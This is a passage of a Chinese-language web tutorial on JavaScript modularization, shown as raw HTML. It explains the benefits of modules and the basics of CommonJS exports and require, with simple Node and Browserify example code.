tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text/javascript<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n  myModule<span class="token punctuation">.</span><span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面例子通过 jquery 方法将页面的背景颜色改成红色，所以必须先引入 jQuery 库，就把这个库当作参数传入。这样做除了保证模块的独立性，还使得模块之间的依赖关系变得明显。</p>\n<h2 id="模块化的好处"><a href="#%E6%A8%A1%E5%9D%97%E5%8C%96%E7%9A%84%E5%A5%BD%E5%A4%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>模块化的好处</h2>\n<ul>\n<li>避免命名冲突(减少命名空间污染)</li>\n<li>更好的分离，按需加载</li>\n<li>更高复用性</li>\n<li>高可维护性</li>\n</ul>\n<h2 id="引入多个-script-后出现出现问题"><a href="#%E5%BC%95%E5%85%A5%E5%A4%9A%E4%B8%AA-script-%E5%90%8E%E5%87%BA%E7%8E%B0%E5%87%BA%E7%8E%B0%E9%97%AE%E9%A2%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>引入多个 script 后出现出现问题</h2>\n<h3 id="请求过多"><a href="#%E8%AF%B7%E6%B1%82%E8%BF%87%E5%A4%9A" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>请求过多</h3>\n<p>首先我们要依赖多个模块，那样就会发送多个请求，导致请求过多</p>\n<h3 id="依赖模糊"><a href="#%E4%BE%9D%E8%B5%96%E6%A8%A1%E7%B3%8A" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>依赖模糊</h3>\n<p>我们不知道他们的具体依赖关系是什么，也就是说很容易因为不了解他们之间的依赖关系导致加载先后顺序出错。</p>\n<h3 id="难以维护"><a href="#%E9%9A%BE%E4%BB%A5%E7%BB%B4%E6%8A%A4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>难以维护</h3>\n<p>以上两种原因就导致了很难维护，很可能出现牵一发而动全身的情况导致项目出现严重的问题。</p>\n<p>模块化固然有多个好处，然而一个页面需要引入多个 js 文件，就会出现以上这些问题。而这些问题可以通过模块化规范来解决，下面介绍开发中最流行的 commonjs, AMD, ES6, CMD 规范。</p>\n<h1 id="模块化规范"><a href="#%E6%A8%A1%E5%9D%97%E5%8C%96%E8%A7%84%E8%8C%83" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>模块化规范</h1>\n<h2 id="commonjs"><a href="#commonjs" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>CommonJS</h2>\n<h3 id="概述"><a href="#%E6%A6%82%E8%BF%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>概述</h3>\n<p>Node 应用由模块组成，采用 CommonJS 模块规范。每个文件就是一个模块，有自己的作用域。在一个文件里面定义的变量、函数、类，都是私有的，对其他文件不可见。在服务器端，模块的加载是运行时同步加载的；在浏览器端，模块需要提前编译打包处理。</p>\n<h3 id="特点"><a href="#%E7%89%B9%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>特点</h3>\n<ul>\n<li>所有代码都运行在模块作用域，不会污染全局作用域。</li>\n<li>模块可以多次加载，但是只会在第一次加载时运行一次，然后运行结果就被缓存了，以后再加载，就直接读取缓存结果。要想让模块再次运行，必须清除缓存。</li>\n<li>模块加载的顺序，按照其在代码中出现的顺序。</li>\n</ul>\n<h3 id="基本语法"><a href="#%E5%9F%BA%E6%9C%AC%E8%AF%AD%E6%B3%95" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>基本语法</h3>\n<ul>\n<li>暴露模块：<code class="language-text">module.exports = value</code> 或 <code class="language-text">exports.xxx = value</code></li>\n<li>引入模块：<code class="language-text">require(xxx)</code>，如果是第三方模块，xxx 为模块名；如果是自定义模块，xxx 为模块文件路径</li>\n</ul>\n<p>此处我们有个疑问：CommonJS 暴露的模块到底是什么?</p>\n<p>CommonJS 规范规定，每个模块内部，module 变量代表当前模块。这个变量是一个对象，它的 exports 属性（即 module.exports）是对外的接口。加载某个模块，其实是加载该模块的 module.exports 属性。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="86043252652044620000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// example.js\nvar x = 5;\nvar addX = function(value) {\n  return value + x;\n};\nmodule.exports.x = x;\nmodule.exports.addX = addX;`, `86043252652044620000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// example.js</span>\n<span class="token keyword">var</span> x <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">;</span>\n<span class="token keyword">var</span> <span class="token function-variable function">addX</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token parameter">value</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">return</span> value <span class="token operator">+</span> x<span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\nmodule<span class="token punctuation">.</span>exports<span class="token punctuation">.</span>x <span class="token operator">=</span> x<span class="token punctuation">;</span>\nmodule<span class="token punctuation">.</span>exports<span class="token punctuation">.</span>addX <span class="token operator">=</span> addX<span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面代码通过 module.exports 输出变量 x 和函数 addX。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="71320034544169930000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`var example = require(\'./example.js\'); //如果参数字符串以“./”开头，则表示加载的是一个位于相对路径\nconsole.log(example.x); // 5\nconsole.log(example.addX(1)); // 6`, `71320034544169930000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">var</span> example <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./example.js\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//如果参数字符串以“./”开头，则表示加载的是一个位于相对路径</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>example<span class="token punctuation">.</span>x<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 5</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>example<span class="token punctuation">.</span><span class="token function">addX</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 6</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<p>require 命令用于加载模块文件。require 命令的基本功能是，读入并执行一个 JavaScript 文件，然后返回该模块的 exports 对象。如果没有发现指定模块，会报错。</p>\n<h3 id="模块的加载机制"><a href="#%E6%A8%A1%E5%9D%97%E7%9A%84%E5%8A%A0%E8%BD%BD%E6%9C%BA%E5%88%B6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>模块的加载机制</h3>\n<p>CommonJS 模块的加载机制是，输入的是被输出的值的拷贝。也就是说，一旦输出一个值，模块内部的变化就影响不到这个值。这点与 ES6 模块化有重大差异（下文会介绍），请看下面这个例子：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="33543628526128755000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// lib.js\nvar counter = 3;\nfunction incCounter() {\n  counter++;\n}\nmodule.exports = {\n  counter: counter,\n  incCounter: incCounter\n};`, `33543628526128755000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// lib.js</span>\n<span class="token keyword">var</span> counter <span class="token operator">=</span> <span class="token number">3</span><span class="token punctuation">;</span>\n<span class="token keyword">function</span> <span class="token function">incCounter</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  counter<span class="token operator">++</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span>\nmodule<span class="token punctuation">.</span>exports <span class="token operator">=</span> <span class="token punctuation">{</span>\n  counter<span class="token punctuation">:</span> counter<span class="token punctuation">,</span>\n  incCounter<span class="token punctuation">:</span> incCounter\n<span class="token punctuation">}</span><span class="token punctuation">;</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面代码输出内部变量 counter 和改写这个变量的内部方法 incCounter。</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="40698520978383315000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// main.js\nvar counter = require(\'./lib\').counter;\nvar incCounter = require(\'./lib\').incCounter;\n\nconsole.log(counter); // 3\nincCounter();\nconsole.log(counter); // 3`, `40698520978383315000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// main.js</span>\n<span class="token keyword">var</span> counter <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./lib\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>counter<span class="token punctuation">;</span>\n<span class="token keyword">var</span> incCounter <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./lib\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>incCounter<span class="token punctuation">;</span>\n\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>counter<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 3</span>\n<span class="token function">incCounter</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>counter<span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// 3</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面代码说明，counter 输出以后，lib.js 模块内部的变化就影响不到 counter 了。这是因为 counter 是一个原始类型的值，会被缓存。除非写成一个函数，才能得到内部变动后的值。</p>\n<h3 id="服务器端实现"><a href="#%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E5%AE%9E%E7%8E%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>服务器端实现</h3>\n<ol>\n<li>\n<p>下载安装 node.js</p>\n</li>\n<li>\n<p>创建项目结构</p>\n<p>注意：用 npm init 自动生成 package.json 时，package name(包名)不能有中文和大写</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="771536686985196900"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`|-modules\n |-module1.js\n |-module2.js\n |-module3.js\n|-app.js\n|-package.json\n {\n   &quot;name&quot;: &quot;commonJS-node&quot;,\n   &quot;version&quot;: &quot;1.0.0&quot;\n }`, `771536686985196900`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">|-modules\n |-module1.js\n |-module2.js\n |-module3.js\n|-app.js\n|-package.json\n {\n   &quot;name&quot;: &quot;commonJS-node&quot;,\n   &quot;version&quot;: &quot;1.0.0&quot;\n }</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>下载第三方模块</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="5843467108332878000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`npm install uniq --save // 用于数组去重`, `5843467108332878000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="bash"\n              >\n                <span class="gatsby-code-button-language">bash</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="bash"><pre style="counter-reset: linenumber NaN" class="language-bash line-numbers"><code class="language-bash"><span class="token function">npm</span> <span class="token function">install</span> <span class="token function">uniq</span> --save // 用于数组去重</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span></span></pre></div>\n</li>\n<li>\n<p>定义模块代码</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="27981731629795180000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`// module1.js\nmodule.exports = {\n msg: \'module1\',\n foo() {\n   console.log(this.msg);\n }\n};\n\n// module2.js\nmodule.exports = function() {\n console.log(\'module2\');\n};\n\n// module3.js\nexports.foo = function() {\n console.log(\'foo() module3\');\n};\nexports.arr = [1, 2, 3, 3, 2];\n\n// app.js文件\n// 引入第三方库，应该放置在最前面\nlet uniq = require(\'uniq\');\nlet module1 = require(\'./modules/module1\');\nlet module2 = require(\'./modules/module2\');\nlet module3 = require(\'./modules/module3\');\n\nmodule1.foo(); //module1\nmodule2(); //module2\nmodule3.foo(); //foo() module3\nconsole.log(uniq(module3.arr)); //[ 1, 2, 3 ]`, `27981731629795180000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token comment">// module1.js</span>\nmodule<span class="token punctuation">.</span>exports <span class="token operator">=</span> <span class="token punctuation">{</span>\n msg<span class="token punctuation">:</span> <span class="token string">\'module1\'</span><span class="token punctuation">,</span>\n <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n   console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token keyword">this</span><span class="token punctuation">.</span>msg<span class="token punctuation">)</span><span class="token punctuation">;</span>\n <span class="token punctuation">}</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token comment">// module2.js</span>\nmodule<span class="token punctuation">.</span><span class="token function-variable function">exports</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'module2\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\n\n<span class="token comment">// module3.js</span>\nexports<span class="token punctuation">.</span><span class="token function-variable function">foo</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'foo() module3\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span><span class="token punctuation">;</span>\nexports<span class="token punctuation">.</span>arr <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">3</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">]</span><span class="token punctuation">;</span>\n\n<span class="token comment">// app.js文件</span>\n<span class="token comment">// 引入第三方库，应该放置在最前面</span>\n<span class="token keyword">let</span> uniq <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'uniq\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token keyword">let</span> module1 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./modules/module1\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token keyword">let</span> module2 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./modules/module2\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token keyword">let</span> module3 <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">\'./modules/module3\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n\nmodule1<span class="token punctuation">.</span><span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//module1</span>\n<span class="token function">module2</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//module2</span>\nmodule3<span class="token punctuation">.</span><span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//foo() module3</span>\nconsole<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token function">uniq</span><span class="token punctuation">(</span>module3<span class="token punctuation">.</span>arr<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">//[ 1, 2, 3 ]</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n</li>\n<li>\n<p>通过 node 运行 app.js</p>\n<p>命令行输入 <code class="language-text">node app.js</code>，运行 JS 文件</p>\n</li>\n</ol>\n<h3 id="浏览器端实现借助-browserify"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E7%AB%AF%E5%AE%9E%E7%8E%B0%E5%80%9F%E5%8A%A9-browserify" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器端实现(借助 Browserify)</h3>\n<ol>\n<li>\n<p>创建项目结构</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="73418718424432665000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`|-js\n |-dist //打包生成文件的目录\n |-src //源码所在的目录\n   |-module1.js\n   |-module2.js\n   |-module3.js\n   |-app.js //应用主源文件\n|-index.html //运行于浏览器上\n|-package.json\n {\n   &quot;name&quot;: &quot;browserify-test&quot;,\n   &quot;version&quot;: &quot;1.0.0&quot;\n }`, `73418718424432665000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre 